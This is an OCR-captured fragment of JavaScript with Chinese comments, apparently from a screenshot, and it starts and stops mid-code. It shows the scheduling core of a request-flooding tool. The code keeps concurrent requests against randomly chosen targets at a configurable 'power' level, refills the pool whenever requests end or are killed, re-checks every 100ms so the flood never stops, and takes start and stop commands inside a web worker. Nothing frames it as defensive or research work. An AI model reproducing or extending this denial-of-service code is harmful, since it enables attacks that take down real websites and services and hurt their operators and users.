
结束（或被杀掉）时，才补充新请求 // 保持 activeReqs 始终接近
state.config.power if (state.running && state.activeReqs <
state.config.power) { flood(target); } } }, killTime); } // --- 4. 脉冲调
度器 --- // 负责初始化并发池，并定期检查是否掉线 function
scheduler() { if (!state.running) return; const { targets, power } =
state.config; // 补齐并发数 const needed = power - state.activeReqs; if
(needed > 0) { for (let i = 0; i < needed; i++) { const target =
targets[Utils.randInt(0, targets.length - 1)]; flood(target); } } // 抖动检
查 (Jitter)：每 100ms 检查一次，防止请求完全停止 if
(state.running) { setTimeout(scheduler, 100); } } // --- 5. 消息处理 ---
function handleMessage(event) { const data = event.data; if (data.type
=== 'START') { if (!state.running) { state.running = true; state.config =
data.config; scheduler(); // 启动调度 } else { state.config =
data.config; // 热更新配置 } } else if (data.type === 'STOP') {
state.running = false; } } // --- 6. 环境兼容 (Polyfill) --- // 同时支持
SharedWorker 和 Dedicated Worker if (typeof self.onconnect !==
'undefined') { // SharedWorker 入口 self.onconnect = function(e) {